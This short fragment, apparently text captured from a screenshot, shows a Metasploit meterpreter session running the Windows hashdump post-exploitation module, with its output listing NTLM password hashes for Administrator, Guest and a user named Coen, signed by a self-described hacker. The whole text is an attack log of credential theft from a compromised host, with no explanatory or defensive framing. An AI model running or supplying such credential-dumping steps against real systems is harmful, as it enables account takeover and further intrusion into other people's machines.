 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 7a18705aa334db998a12c57ed957dab1...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:
Coen:1000:aad3b435b51404eeaad3b435b51404ee:f773c5db7ddebefa4b0dae7ee8c50aea:::
黑客Anony